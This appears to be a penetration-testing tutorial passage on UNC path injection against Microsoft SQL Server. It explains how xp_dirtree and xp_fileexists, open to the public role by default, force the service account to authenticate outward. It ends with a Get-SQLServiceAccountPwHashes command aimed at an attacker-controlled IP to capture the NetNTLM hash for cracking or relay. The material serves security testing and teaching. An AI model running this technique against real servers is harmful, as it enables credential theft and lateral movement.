 Indirect approach - UNC Path Injection

UNC paths are used to access remote file servers, following the format \\ip\file. The majority of stored procedures accepting a file path, will also accept a UNC path.

When UNC paths are utilized on SQL Server, the remote file is not grabbed under the context of the current user. The remote file is grabbed under the context of the service account that is running SQL Server.

As penetration testers, if we can execute one of those functions, we can force the SQL server to authenticate to us at which point we can capture the SQL service account's NetNTLM password hash and either crack it offline or relay it.

Public role, by default, has two procedures that accept file paths. xp_dirtree and xp_fileexists. Subsequently, this means that the public role has direct access to the SQL Server service account's NetNTLM password hash, by default.

>> Get-SQLServiceAccountPwHashes -Verbose -TimeOut 20 -CaptureIp attacker_controlled_IP